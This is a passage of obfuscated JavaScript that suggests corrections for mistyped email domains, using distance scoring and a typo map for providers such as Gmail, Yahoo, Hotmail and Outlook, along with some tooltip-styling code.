bf6(0x20e,0x38f,0x254,0x2f4)];const _0x48b90a=function(_0x5abbfc){return _0x5abbfc},_0x232c76=_0x6816e1.suggested||_0x48b90a,_0x920c70=_0x6816e1[_0xb44bf6(0x8e,0x21d,0x20c,0x257)]||_0x48b90a,_0x4cdebb=_0x128415.suggest(_0x128415[_0x32e73e(0x728,0x5bf,0x7c6,0x676)+'l'](_0x6816e1.email),_0x6816e1[_0x32e73e(0x639,0x6c4,0x65d,0x5ad)],_0x6816e1[_0x32e73e(0x466,0x4cc,0x271,0x5cb)+_0x32e73e(0x389,0x226,0x1d2,0x42d)],_0x6816e1['topLevelDo'+_0x32e73e(0x396,0x277,0x314,0x3be)],_0x6816e1[_0xb44bf6(0x1f,0x92,0x18a,0x41)+_0xb44bf6(0x2a5,0x361,0xbf,0x23f)]);return _0x4cdebb?_0x232c76(_0x4cdebb):_0x920c70()}},'suggest':function(_0x36ca81,_0x389cdf,_0x30cfeb,_0x261ac7,_0x2d95c9){_0x36ca81=_0x36ca81[_0x5f03f2(0x1a8,0x7b,0xd1,0x12a)+'e']();const _0x272deb=this['splitEmail'](_0x36ca81);if(!_0x272deb)return![];const _0x487c4a=this[_0x51597f(0x25c,0x4d4,0x3d6,0x5a4)+_0x51597f(0x1a3,0x3b1,0x274,0x299)](_0x272deb.domain,_0x389cdf,_0x2d95c9,this['domainThre'+_0x51597f(0x1f6,0x20f,0x30f,0x256)]);if(_0x487c4a&&_0x487c4a.domain){if(_0x5f03f2(-0x2a,0x10e,0x143,-0x21b)!==_0x5f03f2(-0x2a,0x56,-0x9d,0x13a)){const _0x7e9bc0={};return _0x7e9bc0[_0x5f03f2(0x141,0x144,0x4c,-0x7d)]=_0x57e3f2[_0x5f03f2(0x141,0x185,0xe0,0x1f8)],_0x7e9bc0[_0x51597f(0x1a5,0x21d,0x1a6,0x155)]=_0x20f262[_0x51597f(-0x24,0x2d7,0x1a6,0x1d5)],_0x7e9bc0.full=_0x4b6a13[_0x51597f(0x4f4,0x5e9,0x405,0x4c0)]+'@'+_0xd6e1e8[_0x51597f(0x1c7,0xe1,0x1a6,0x27d)],_0x7e9bc0}else{const _0x25c0c1={};return _0x25c0c1[_0x5f03f2(0x141,0x279,0x75,0x52)]=_0x272deb[_0x5f03f2(0x141,0x199,0x83,0x274)],_0x25c0c1[_0x51597f(0x2f0,0x9f,0x1a6,0x298)]=_0x487c4a[_0x51597f(0x302,0x23f,0x1a6,0x243)],_0x25c0c1.full=_0x272deb[_0x5f03f2(0x141,0x24e,0x12e,-0xb6)]+'@'+_0x487c4a.domain,_0x25c0c1}}const _0x55c006=this[_0x5f03f2(0x112,0x29,0x115,0x2ed)+_0x5f03f2(-0x50,0x8,-0xf5,0xa1)](_0x272deb[_0x5f03f2(-0x11e,0xd7,-0x4b,0x20)],_0x389cdf,_0x2d95c9,this[_0x5f03f2(0xbf,-0xe1,0xb0,0x19c)+'shold']);if(_0x55c006&&_0x55c006[_0x51597f(0x31b,0x1aa,0x1a6,-0x13)]!==_0x272deb[_0x51597f(-0x1d,0x334,0x1a6,0x43)]){const _0x4ccbdd={};return _0x4ccbdd[_0x51597f(0x414,0x335,0x405,0x52f)]=_0x272deb.address,_0x4ccbdd[_0x5f03f2(-0x11e,-0x13e,-0x108,-0x4e)]=_0x55c006.domain,_0x4ccbdd[_0x5f03f2(0xff,0x1d3,-0xd9,0x58)]=_0x272deb[_0x5f03f2(0x141,0xad,-0xa9,0x2a3)]+'@'+_0x55c006.domain,_0x4ccbdd}function _0x51597f(_0x25e3a1,_0x462076,_0x17236d,_0x5efa0d){return _0x54a4b7(_0x25e3a1-0x1c1,_0x17236d-0x2db,_0x25e3a1,_0x5efa0d-0x106)}const _0x59b5f5=_0x272deb[_0x51597f(0x85,0x176,0x1a6,0x23a)][_0x5f03f2(0xa1,0x231,0x3f,-0xa3)]('.');if(_0x59b5f5[_0x51597f(0x2ec,0x451,0x2fa,0x293)]>=-0x209a+0x10d3+0xfc9){if(_0x5f03f2(-0x10f,-0x4d,-0x258,-0x12)!==_0x51597f(0x2c4,0x125,0x1b5,0x24))_0x4e5833(_0xabd177),_0x1eac30(..._0x43315a);else{const _0x4b9669=_0x59b5f5[_0x51597f(0x557,0x535,0x443,0x36c)](-(0x2*0x1294+-0x1d99+0x1*-0x78d)),_0xc2257f=_0x4b9669[0x44*0x29+0x2*0xd92+-0x2*0x1304],_0x5eb643=_0x4b9669[0x1574*-0x1+0x1687+0x89*-0x2],_0x5d0d1e=this[_0x5f03f2(0x112,0x21e,0x1d9,0x121)+_0x51597f(0xf9,0x3c2,0x274,0xeb)](_0xc2257f,_0x30cfeb,_0x2d95c9,this['secondLeve'+_0x5f03f2(-0x65,-0x144,-0xb4,-0x1d8)]),_0xd031db=this[_0x5f03f2(0x112,0x1ae,0x6a,0x1f1)+_0x5f03f2(-0x50,-0x16f,-0x11b,-0x2)](_0x5eb643,_0x261ac7,_0x2d95c9,this[_0x5f03f2(-0x17c,0xc,-0xa7,-0x26b)+_0x51597f(0x65,0x301,0x208,0x199)]);_0x5d0d1e&&_0x5d0d1e.domain&&_0x5d0d1e[_0x5f03f2(-0x11e,-0x13f,-0x120,-0x1a1)]!==_0xc2257f&&(_0x59b5f5[_0x59b5f5[_0x5f03f2(0x36,0x1d4,-0x181,-0xda)]-(0x243+0xc5f*-0x3+0x2*0x116e)]=_0x5d0d1e[_0x5f03f2(-0x11e,-0xb9,-0x63,0x4c)]);if(_0xd031db&&_0xd031db[_0x51597f(0x1cb,0x391,0x1a6,0x162)]&&_0xd031db[_0x51597f(0x312,0x1e0,0x1a6,0x399)]!==_0x5eb643){if(_0x5f03f2(0x1f,-0x39,0x1b7,-0x1b6)===_0x5f03f2(-0x198,-0x285,0x1e,-0xcf)){var _0x195bce=_0x108e29.length,_0x25fc45=[0x42378a1d+-0x405d39b2*-0x3+-0x9c0a1432,-(0x846b4ed+-0x5b7d6*-0x18c+-0x765fbf*0x2),-(0x713f37e4+0xc19b5fc7+0xcb9574a9*-0x1),0x5a9bed*0x1f+0xbeb*0x1e29a+-0x113e2e9b],_0x3e6882;for(_0x3e6882=-0x91*-0x27+0x1dd7+-0x33ae;_0x3e6882<=_0x580e1f[_0x5f03f2(0x36,0x231,-0x1b9,-0x1ab)];_0x3e6882+=-0x1df3+-0x1df2+-0xad*-0x59){_0x3da1a6(_0x25fc45,_0x57c367(_0x4405f1[_0x51597f(0x45a,0x4fe,0x347,0x22a)](_0x3e6882-(-0x19da+0x1cca*0x1+0x158*-0x2),_0x3e6882)))}_0x27c9d2=_0x4d8bc4[_0x5f03f2(0x83,-0x9e,-0x7d,-0x2e)](_0x3e6882-(0x1*-0x2659+-0x1be5+0x427e));var _0x3fbaba=[-0x163c+-0x299+0x18d5,0x19c9+-0x25b6+0x2b*0x47,0x5*0x3c2+-0xde6+-0x4e4*0x1,-0x220d*0x1+0x2106+0x107,0x48*-0x49+0x1ab1+-0x629,-0x116*-0x14+-0x591+0x5*-0x33b,-0x1*0x2659+0x17b+0x24de,-0x18cc*0x1+-0x1*-0x1a5+0x1727,-0x2249+0x1937+0x912,-0x8d*-0x15+0x234e+-0x2edf,0xc0f+-0x1*-0x66+-0xc75,0x6*0x612+-0x23*-0xef+-0x4519,0x1463+0x1*0x16c9+-0x4*0xacb,0x1579+-0x5d8+0x1*-0xfa1,0xd23*0x1+-0x8b0*0x1+-0x473,-0x107*0x7+-0x878+0xfa9];for(_0x3e6882=-0x1ad8+-0xc4+0x1f*0xe4;_0x3e6882<_0x202991[_0x5f03f2(0x36,-0x17,0x233,0x114)];_0x3e6882++)_0x3fbaba[_0x3e6882>>-0xfe4+0xa6*0x2a+-0xb56*0x1]|=_0x254c0c.charCodeAt(_0x3e6882)<<(_0x3e6882%(-0x1e5f+0x124*-0x9+0x1*0x28a7)<<-0x431*0x7+-0x4*0x47f+0x2f56);_0x3fbaba[_0x3e6882>>0xe91+0x563+-0x13f2]|=-0x394+-0x1*-0x1fb5+0x1*-0x1ba1<<(_0x3e6882%(-0xbe4+-0x466*0x4+0x1d80)<<-0x1f36+-0x176*0x16+0x3f5d);if(_0x3e6882>-0x15d*-0x17+0x24a0+-0x43c4){_0x4143f8(_0x25fc45,_0x3fbaba);for(_0x3e6882=0x1*-0x1041+-0x18b*0x1+0x86*0x22;_0x3e6882<-0x295*0x5+-0x225b+0x2f54;_0x3e6882++)_0x3fbaba[_0x3e6882]=-0x71+0x7a*-0x39+0x1b9b}return _0x3fbaba[-0x229d+0xda4+-0x7*-0x301]=_0x195bce*(-0x1*0x1c40+-0x216d+0x1*0x3db5),_0x2bfdf7(_0x25fc45,_0x3fbaba),_0x25fc45}else{_0x59b5f5[_0x59b5f5[_0x51597f(0x331,0x279,0x2fa,0x47e)]-(-0x16d6+-0x22b9+0x3990)]=_0xd031db[_0x51597f(0x1ea,0x2f9,0x1a6,0x299)];const _0x2ee906=_0x59b5f5[_0x51597f(0x51b,0x504,0x399,0x23a)]('.');if(_0x2ee906!==_0x272deb[_0x51597f(0x3,0x2d8,0x1a6,0x37b)]){if(_0x51597f(0x49d,0x2c4,0x30c,0x1a4)!==_0x51597f(0x252,0x306,0x1c1,0x35e)){const _0x3c7b10={};return _0x3c7b10[_0x51597f(0x525,0x25f,0x405,0x300)]=_0x272deb[_0x5f03f2(0x141,-0x81,0x192,0xdd)],_0x3c7b10[_0x5f03f2(-0x11e,-0x1ec,0x48,-0x2ae)]=_0x2ee906,_0x3c7b10[_0x51597f(0x535,0x552,0x3c3,0x58a)]=_0x272deb[_0x51597f(0x349,0x5e0,0x405,0x39c)]+'@'+_0x2ee906,_0x3c7b10}else{const _0x4f7f79=_0x59d198['createElem'+_0x5f03f2(0x1f8,0x29b,0x265,0x1c6)](_0x5f03f2(0xa8,0x264,0xc7,-0x74));_0x4f7f79.className=_0x5f03f2(0x117,0x278,0xc4,-0x6d)+_0x5f03f2(0x17b,0x5,0x272,0x12b);const _0x5c2ca6=_0x211bed.position===_0x5f03f2(-0x91,-0x237,-0x1d2,-0xdf)?_0x51597f(0x445,0x5f3,0x408,0x588)+_0x51597f(0x478,0x4cc,0x463,0x576)+':\x20100%;\x0a\x20\x20'+_0x51597f(0x61f,0x628,0x46f,0x4a7)+_0x51597f(0x522,0x300,0x39e,0x2c3)+':\x20auto;\x0a\x20\x20'+_0x51597f(0x64a,0x3f6,0x46f,0x30c)+_0x5f03f2(0x127,-0x37,0xd6,0x13a)+_0x5f03f2(-0x39,-0x1ac,0x15e,-0xce)+'px\x20solid\x20t'+_0x5f03f2(-0x31,-0x5f,-0xa0,0xe)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5f03f2(-0x106,-0x276,0xc4,-0x12b)+_0x51597f(0x3de,0x8f,0x20c,0x231)+_0x5f03f2(-0x88,0xa8,0x48,-0x182)+'#ffffff;\x0a\x20'+_0x51597f(0x2d5,0x403,0x46f,0x350)+_0x5f03f2(0x11,-0x18c,0x6f,0x149)+_0x5f03f2(0x22e,0xfe,0x282,0xa6)+_0x51597f(0x59f,0x5c7,0x414,0x2e3)+_0x5f03f2(-0xaa,0x131,-0xda,-0x237)+_0x5f03f2(0x223,0x360,0x317,0x1a4)+'\x20\x20\x20\x20\x20':_0x5f03f2(0x144,0x288,0x39,0x180)+_0x51597f(0xd,0x2ee,0x205,0x278)+_0x51597f(0x1a3,0x171,0x17c,0xbf)+_0x5f03f2(0x144,0xb2,0x7a,0x119)+_0x5f03f2(0x19f,0x36c,0x295,0x36e)+_0x51597f(0x21e,0x224,0x168,-0xe)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5f03f2(0x127,-0xa5,0x34,0x2a7)+'-top:\x208px\x20'+_0x5f03f2(0x66,0x4a,0x14,-0xb)+_0x51597f(0x4e9,0x351,0x31d,0x42b)+_0x51597f(0x3ea,0x37f,0x46f,0x565)+_0x51597f(0xd2,0x306,0x297,0x246)+_0x5f03f2(0xa,0x2b,-0x51,-0xc7)+_0x5f03f2(-0x88,-0x1d0,0x4d,-0x116)+'#ffffff;\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20filte'+'r:\x20drop-sh'+_0x51597f(0xb9,0x231,0x122,0x2cc)+_0x5f03f2(0xb0,-0xb5,0x4c,-0x11)+_0x5f03f2(0x12a,0xb9,-0x25,0x20)+_0x51597f(0x53a,0x256,0x3f4,0x27a);return _0x4f7f79[_0x5f03f2(0x70,0x180,0x1d2,-0x111)][_0x51597f(-0x5,0x64,0x12d,0x2cd)]=_0x5f03f2(0x144,0x263,0x2d6,0x1da)+'\x20\x20\x20\x20\x20\x20\x20pos'+_0x51597f(0x34a,0x28e,0x16a,0x24b)+_0x51597f(0x3d3,0x174,0x238,0xc0)+_0x5f03f2(0x1ab,0x311,0x299,0x1b9)+'\x20\x20\x20'+_0x5c2ca6+(_0x51597f(0x509,0x38b,0x408,0x3aa)+_0x5f03f2(0x41,-0x6d,-0xee,-0x137)+_0x51597f(0x43c,0x321,0x2bf,0x1ed)+_0x51597f(0x2ec,0x467,0x46f,0x631)+_0x51597f(0x39,0x347,0x1f3,0xc3)+_0x5f03f2(0x16e,0x16f,0x99,0x13e)+_0x5f03f2(0x1ab,0x23c,0xcc,0x17)+_0x5f03f2(0x1d7,0x301,0x21b,0x259)+_0x5f03f2(0x1b6,0x5d,-0x13,0x33c)+_0x5f03f2(-0x106,-0x1e9,-0x21e,-0x89)+_0x51597f(0x414,0x36c,0x24d,0x444)+_0x51597f(0x242,0x253,0x2b3,0x3a6)+'\x20transpare'+_0x51597f(0x305,0x307,0x1e3,0x15d)+_0x5f03f2(0x1ab,0x293,0x6f,0x356)+_0x51597f(0x21e,0x170,0x2e2,0x344)+'ht:\x208px\x20so'+_0x5f03f2(0x132,0x212,0x194,-0xc3)+_0x5f03f2(0x1f2,0x38c,0x8,0xb5)+_0x5f03f2(0x14b,0x339,0x2d2,0x1ca)),_0x4f7f79}}}}}}function _0x5f03f2(_0x211681,_0x12b84d,_0x50520a,_0x38d484){return _0x311fd7(_0x211681-0x1b0,_0x50520a,_0x50520a-0x7,_0x211681- -0x28c)}return![]},'findClosestDomain':function(_0x3e2b54,_0x5918da,_0x98d6e1,_0x2dc149){_0x2dc149=_0x2dc149||this[_0x51a6ed(0x4c5,0x763,0x7b1,0x67c)+_0x51a6ed(0x6ba,0x510,0x579,0x608)];if(!_0x3e2b54||!_0x5918da)return![];const _0x55bb9d=_0x3e2b54[_0x3defc2(0x18,0x19,0x45,-0x138)]('.'),_0x2e70ec=_0x55bb9d[-0x5*0x4ff+0x6b5+0x1*0x1246],_0x2581ee=_0x55bb9d.slice(0x1*-0x24ed+-0x11a+0x2608)[_0x51a6ed(0x67e,0x57d,0x881,0x692)]('.'),_0x4857e6=this[_0x51a6ed(0x669,0x70a,0x4fb,0x5ba)+_0x3defc2(0x1a9,-0x3d,0x1ea,0x114)+'ns'][_0x51a6ed(0x502,0x565,0x344,0x47e)](_0x2581ee[_0x51a6ed(0x82b,0x803,0x6c9,0x765)+'e']()),_0x5c1533=[];for(let _0x4c08a4=0xcff+-0x61*0x37+0x7d8;_0x4c08a4<_0x5918da.length;_0x4c08a4++){if(_0x3e2b54===_0x5918da[_0x4c08a4]){if(_0x3defc2(-0x10f,-0x86,-0x22,-0x27d)!==_0x51a6ed(0x545,0x405,0x466,0x537))_0x58876b[_0x3defc2(0x22,0xee,0x11,0x0)+'tionCache'][_0x3defc2(0x77,0x24,-0x13,-0x16f)](_0x4ed974,_0x46b7b6),_0x4ba874(_0x4b8028,_0x281504);else return![]}const _0x50f66a=_0x5918da[_0x4c08a4].split('.'),_0x1594b6=_0x50f66a[0x3*0xa2b+0x20b8+-0xf*0x437],_0x176961=_0x50f66a[_0x3defc2(0xf6,-0x97,0x1a5,0x1fe)](0x1152+-0xacf+-0x77*0xe)[_0x3defc2(0x4c,-0x8b,0xfa,0x1ff)]('.'),_0x2d143d=_0x98d6e1(_0x3e2b54,_0x5918da[_0x4c08a4]),_0xdae67=_0x98d6e1(_0x2e70ec,_0x1594b6),_0x4edad1=_0x2581ee===_0x176961?0x2b*0x44+-0xb*-0x293+-0x27bd*0x1:_0x98d6e1(_0x2581ee,_0x176961),_0x576d35=this[_0x3defc2(-0x5f,-0x1a2,-0x3e,-0x1e4)+_0x3defc2(-0x213,-0x237,-0x3bb,-0x3e2)][_0x5918da[_0x4c08a4]]||-0x3*-0x107+-0x2043+0x1*0x1d38;let _0x1ed0dd=_0x2d143d;if(_0x4857e6){if(_0x2581ee===_0x176961)_0x1ed0dd=_0xdae67,_0xdae67<=-0xc*-0x51+-0x85a+0x48f&&_0x576d35>=-0x1*0x1dc5+-0x9d7+0x27ce&&(_0x1ed0dd*=0x501+-0x22a1+0x1da0+0.7);else{if(_0x3defc2(-0x6e,0x73,-0x1c8,0x183)==='Wejgq')return _0xc1209e[_0x3defc2(-0xf3,-0x112,-0x16,-0x1c8)](_0x51a6ed(0x7fa,0x758,0x789,0x6ae)+_0x51a6ed(0x5dc,0x755,0x7d3,0x663)+_0x3defc2(0x182,0x3,-0x22,0x1e)+')'),!![];else{if(_0x2d143d>-0x139f+-0x1*0x1729+0x1*0x2aca)continue;_0x1ed0dd=_0x2d143d*(0x985*-0x1+0x1*0xcbf+0x2*-0x19c)}}}else{if(_0x2d143d<=_0x2dc149&&_0xdae67<=-0x658+-0xfd4+0x162d&&_0x4edad1<=0x180*0x6+0x1737+0x671*-0x5)_0x1ed0dd=_0x2d143d*(-0x20d5*0x1+0x44f*0x1+0x1c86+0.8),_0x576d35>=-0x88a+0x2303*0x1+0x25*-0xb5&&(_0x1ed0dd*=0x1ba5+-0xcbf+-0xee6+0.7);else{if(_0xdae67<=-0xc23+-0x1*-0xe56+-0x232&&_0x4edad1===-0x1456+-0x2500+-0x3956*-0x1&&_0x2e70ec.length>=0x65f+0x6*0x51c+-0x2504)_0x51a6ed(0x70e,0x688,0x62a,0x66b)===_0x51a6ed(0x77c,0x74e,0x899,0x7ce)?(_0x1215c1[_0x51a6ed(0x6f5,0x5e2,0x4eb,0x62d)][_0x51a6ed(0x608,0x4e1,0x624,0x68a)]='0',_0x1d8066[_0x51a6ed(0x541,0x529,0x583,0x62d)].transform=_0x3defc2(-0xfc,-0x231,-0xfe,-0x71)+'(-10px)',_0x568d7b(()=>{function _0x5d098b(_0x1c245d,_0x356a23,_0x1cfb23,_0x471733){return _0x51a6ed(_0x356a23,_0x356a23-0x188,_0x1cfb23-0x22,_0x1cfb23- -0x2bc)}function _0x4b178e(_0x5bee49,_0x2fb145,_0x13512b,_0x16f505){return _0x3defc2(_0x13512b-0x570,_0x2fb145-0x13a,_0x2fb145,_0x16f505-0x8c)}_0x16721c&&!_0x1daac5[_0x4b178e(0x6da,0x757,0x5dc,0x5b5)+'te'](_0x5d098b(0xda,0x2cf,0x149,-0x1a)+'ed')&&(_0xa6716f[_0x4b178e(0x44e,0x3c1,0x59a,0x57b)]='',_0x3de101.style[_0x5d098b(0x18e,0x292,0x2e1,0x106)]=_0x4b178e(0x579,0x521,0x693,0x5ef))},-0x200+0x1a33+-0x1*0x176b)):_0x1ed0dd=_0xdae67;else _0xdae67===-0x1*0x837+-0x1270+0x1aa7&&_0x4edad1>-0x116*0x1+0x2*-0x13+0x13c&&(_0x1ed0dd=_0x2d143d*(-0x1638*0x1+-0x1*-0x265+0x13d4+0.19999999999999996))}}const _0x3b85a5={};_0x3b85a5[_0x51a6ed(0x449,0x4da,0x3d5,0x4c2)]='gmail.co',_0x3b85a5['gmai.com']='gmail.com',_0x3b85a5[_0x51a6ed(0x542,0x846,0x6bf,0x709)]=_0x51a6ed(0x342,0x41e,0x338,0x4c6),_0x3b85a5[_0x51a6ed(0x8de,0x71a,0x88a,0x6e0)]=_0x51a6ed(0x507,0x5d3,0x646,0x4c6),_0x3b85a5['gamil.com']=_0x51a6ed(0x6a7,0x6be,0x642,0x4c6),_0x3b85a5[_0x3defc2(-0xb4,0x128,-0xb2,-0x165)]='gmail.com',_0x3b85a5[_0x51a6ed(0x586,0x62e,0x57a,0x609)]='gmail.com',_0x3b85a5[_0x3defc2(0x6a,0x243,0x17f,0x1e5)]=_0x51a6ed(0x30e,0x5ec,0x2e9,0x4c6),_0x3b85a5['gmail.con']=_0x51a6ed(0x4ce,0x3d9,0x5e3,0x4c6),_0x3b85a5[_0x3defc2(0x1ab,0x1a9,0x2ed,0xb7)]='gmail.com',_0x3b85a5[_0x3defc2(-0x1eb,-0x20d,-0x34c,-0xd2)]=_0x3defc2(-0x180,-0x266,-0x2b0,-0x7),_0x3b85a5[_0x3defc2(0x18f,0x21b,0x133,0x322)]=_0x3defc2(-0x180,-0x2d6,0x76,-0x44),_0x3b85a5[_0x3defc2(-0x51,0xbe,-0xc,0x1e)]=_0x3defc2(-0x180,-0x131,-0x172,-0x138),_0x3b85a5[_0x3defc2(-0x17a,-0x147,-0x297,-0x1d4)]='gmail.com',_0x3b85a5[_0x3defc2(-0x14f,-0x1f5,-0x102,0x44)]=_0x51a6ed(0x435,0x56d,0x5a5,0x4c6),_0x3b85a5['gmail.it']=_0x3defc2(-0x180,-0x286,-0x331,-0x37d),_0x3b85a5['gmail.co.u'+'k']=_0x51a6ed(0x38c,0x5a1,0x562,0x4c6),_0x3b85a5['gmail.ru']=_0x3defc2(-0x180,-0xd1,-0x30d,-0x7a),_0x3b85a5['yahooo.com']=_0x51a6ed(0x7af,0x743,0x501,0x6e1),_0x3b85a5[_0x51a6ed(0x518,0x5d6,0x390,0x437)]=_0x3defc2(0x9b,-0x82,-0x8e,0x213),_0x3b85a5[_0x3defc2(0x94,0x12,0x11c,0x15c)]=_0x3defc2(0x9b,-0x3c,-0xc9,0x267),_0x3b85a5[_0x51a6ed(0x60d,0x8f0,0x98d,0x7ed)+'com']='yahoo.com',_0x3b85a5[_0x3defc2(0xa5,-0x79,-0xae,-0x9e)]=_0x51a6ed(0x6c1,0x538,0x5b3,0x6e1),_0x3b85a5[_0x3defc2(0x1af,0x45,0x179,0x3b)]=_0x51a6ed(0x80c,0x69b,0x704,0x6e1),_0x3b85a5[_0x51a6ed(0x5ee,0x613,0x78d,0x748)]=_0x51a6ed(0x5dc,0x670,0x6cc,0x6e1),_0x3b85a5[_0x3defc2(0x9c,0x280,-0x141,-0xdf)]=_0x51a6ed(0x6cc,0x776,0x79e,0x6e1),_0x3b85a5['yahoo.fr']='yahoo.com',_0x3b85a5[_0x3defc2(-0x1ab,-0xb4,-0x2e2,0xf)]=_0x3defc2(0x9b,-0x44,0x197,0x22c),_0x3b85a5[_0x51a6ed(0x615,0x5fb,0x2f3,0x44d)]='yahoo.com',_0x3b85a5['yhaoo.com']=_0x51a6ed(0x54b,0x500,0x6a3,0x6e1),_0x3b85a5[_0x51a6ed(0x400,0x53f,0x585,0x51d)]='yahoo.com',_0x3b85a5[_0x51a6ed(0x92d,0x634,0x59d,0x754)+'m']=_0x3defc2(-0x1b4,-0x1ab,-0xdb,-0x2cb)+'m',_0x3b85a5[_0x51a6ed(0x63a,0x821,0x6e8,0x79e)]='hotmail.co'+'m',_0x3b85a5[_0x3defc2(-0x107,-0x2db,0xf1,-0x2af)]=_0x3defc2(-0x1b4,-0x268,-0x196,-0x2ce)+'m',_0x3b85a5[_0x3defc2(-0x1b4,-0x2d,-0x1ce,-0x2e9)]=_0x3defc2(-0x1b4,-0x2ff,-0x370,-0x1a8)+'m',_0x3b85a5[_0x51a6ed(0x55f,0x527,0x34f,0x492)+'n']=_0x3defc2(-0x1b4,-0x359,-0x1fe,-0x40)+'m',_0x3b85a5[_0x51a6ed(0x6ec,0x765,0x553,0x737)]='hotmail.co'+'m',_0x3b85a5[_0x3defc2(-0x1d4,-0x2ac,-0x166,-0x2d8)]=_0x3defc2(-0x1b4,-0x18a,-0x9d,-0x1ce)+'m',_0x3b85a5[_0x3defc2(-0x1cc,-0x2b3,-0x2a,-0x247)+'m']=_0x3defc2(-0x1b4,-0x2c0,-0x75,-0x157)+'m',_0x3b85a5['hotmaik.co'+'m']=_0x3defc2(-0x1b4,-0x5a,-0x328,-0x1fd)+'m',_0x3b85a5[_0x51a6ed(0x866,0x6dd,0x92d,0x77c)+'m']=_0x51a6ed(0x547,0x5e3,0x5a3,0x492)+'m',_0x3b85a5[_0x51a6ed(0x62d,0x57a,0x4ca,0x521)]='hotmail.co'+'m',_0x3b85a5['hotmail.fr']=_0x3defc2(-0x1b4,-0x19,-0x1aa,-0x173)+'m',_0x3b85a5[_0x51a6ed(0x62f,0x5b5,0x5f8,0x5a8)]='hotmail.co'+'m',_0x3b85a5[_0x51a6ed(0x3b9,0x316,0x578,0x492)+_0x3defc2(-0x14,-0x205,0x187,-0x208)]=_0x51a6ed(0x3fd,0x55c,0x41e,0x492)+'m',_0x3b85a5[_0x51a6ed(0x627,0x364,0x519,0x474)]='outlook.co'+'m',_0x3b85a5[_0x3defc2(-0x128,-0xb4,-0x2ba,-0x122)]='outlook.co'+'m',_0x3b85a5[_0x51a6ed(0x59c,0x649,0x595,0x47d)]=_0x51a6ed(0x3c9,0x4d1,0x30e,0x47d)+'m',_0x3b85a5[_0x51a6ed(0x3c5,0x519,0x4a9,0x47d)+'n']=_0x3defc2(-0x1c9,-0x9,-0x17c,-0x281)+'m',_0x3b85a5[_0x51a6ed(0x55a,0x8b8,0x5c3,0x70c)]=_0x3defc2(-0x1c9,0x2f,-0x22a,-0x2e)+'m',_0x3b85a5['outlock.co'+'m']=_0x3defc2(-0x1c9,-0x1a5,-0x17,-0x83)+'m',_0x3b85a5[_0x3defc2(-0x165,-0xe4,-0x1a3,-0x310)+'om']=_0x51a6ed(0x60f,0x5ac,0x2a3,0x47d)+'m',_0x3b85a5[_0x51a6ed(0x28b,0x62d,0x465,0x43f)+'m']='outlook.co'+'m',_0x3b85a5[_0x3defc2(-0xeb,0x108,0x59,-0x1e1)]=_0x51a6ed(0x401,0x3f5,0x4c4,0x47d)+'m',_0x3b85a5[_0x51a6ed(0x6c3,0x664,0x811,0x6d8)]=_0x51a6ed(0x383,0x466,0x4ff,0x47d)+'m',_0x3b85a5[_0x3defc2(0x125,0x127,-0x26,0x7c)]=_0x51a6ed(0x5aa,0x648,0x5d2,0x47d)+'m',_0x3b85a5['outlook.co'+_0x51a6ed(0x6f3,0x697,0x53d,0x632)]=_0x3defc2(-0x1c9,-0x1bc,0x24,-0xc3)+'m',_0x3b85a5[_0x3defc2(0x14,0x25,-0x165,0x57)+_0x51a6ed(0x5c6,0x370,0x4d7,0x527)]=_0x51a6ed(0x4ec,0x6ab,0x444,0x52a)+_0x51a6ed(0x66a,0x7cc,0x57a,0x637),_0x3b85a5[_0x51a6ed(0x585,0x782,0x4f7,0x5eb)+'om']=_0x51a6ed(0x702,0x407,0x353,0x52a)+_0x51a6ed(0x699,0x65b,0x67c,0x637),_0x3b85a5[_0x51a6ed(0x5c1,0x73c,0x686,0x6b1)+_0x3defc2(-0xf,0x18c,-0x92,0x52)]=_0x3defc2(-0x11c,-0x1dd,-0x4,-0x16d)+_0x51a6ed(0x6a0,0x818,0x6d6,0x637),_0x3b85a5[_0x51a6ed(0x71b,0x445,0x747,0x617)+_0x3defc2(-0xf,-0x89,-0x1b5,-0x2d)]=_0x3defc2(-0x11c,-0xb,0x40,-0x12a)+'.com',_0x3b85a5[_0x51a6ed(0x6b7,0x48a,0x4bd,0x52a)+_0x51a6ed(0x720,0x736,0x62d,0x5dd)]=_0x3defc2(-0x11c,-0xeb,-0x2ba,0x6a)+_0x51a6ed(0x675,0x64f,0x5b4,0x637),_0x3b85a5[_0x3defc2(-0x126,-0x9a,-0xc3,0xa7)+'com']=_0x3defc2(-0x11c,-0x4a,-0xd,-0x154)+_0x51a6ed(0x755,0x734,0x4d2,0x637),_0x3b85a5['iclod.com']=_0x3defc2(0x12e,-0x6a,0x244,0x60),_0x3b85a5['iclud.com']=_0x3defc2(0x12e,0x1f4,-0x14,0xae),_0x3b85a5[_0x3defc2(0xe0,0x3a,0x121,-0x2e)]=_0x3defc2(0x12e,0x55,0x128,0x283),_0x3b85a5['icoud.com']=_0x51a6ed(0x955,0x5fa,0x58e,0x774),_0x3b85a5[_0x51a6ed(0x589,0x44c,0x6ec,0x5c6)]='gmx.com',_0x3b85a5[_0x51a6ed(0x939,0x757,0x7b3,0x74d)]=_0x3defc2(-0x117,-0x2f7,-0x289,-0x297),_0x3b85a5['gmx.fr']='gmx.com',_0x3b85a5[_0x51a6ed(0x693,0x5b7,0x3e4,0x5d3)]=_0x3defc2(-0xc6,-0x222,-0x1a1,0x108),_0x3b85a5[_0x3defc2(0x5e,0xfe,-0x87,0xb6)+'m']=_0x51a6ed(0x6fe,0x9b1,0x68c,0x7b6),_0x3b85a5['yandex.ru.'+_0x51a6ed(0x580,0x519,0x4d3,0x527)]='yandex.ru',_0x3b85a5[_0x3defc2(0x64,-0x184,-0x14b,0x23c)+_0x51a6ed(0x893,0x762,0x60f,0x7f0)]='yandex.ru',_0x3b85a5['libero.ti']='libero.it',_0x3b85a5[_0x3defc2(0x1b7,0x275,0x2ff,0x282)]=_0x3defc2(-0x193,-0x324,-0x236,-0xc3),_0x3b85a5[_0x51a6ed(0x399,0x680,0x3b2,0x4be)]='t-online.d'+'e',_0x3b85a5[_0x3defc2(-0x186,-0x338,-0x321,-0xed)+'e']=_0x3defc2(-0x15c,-0x17e,-0x282,-0x298)+'e';const _0x36d98d=_0x3b85a5;_0x36d98d[_0x3e2b54]===_0x5918da[_0x4c08a4]&&(_0x1ed0dd=0x1225+0x19a9+-0x2bce+0.1);const 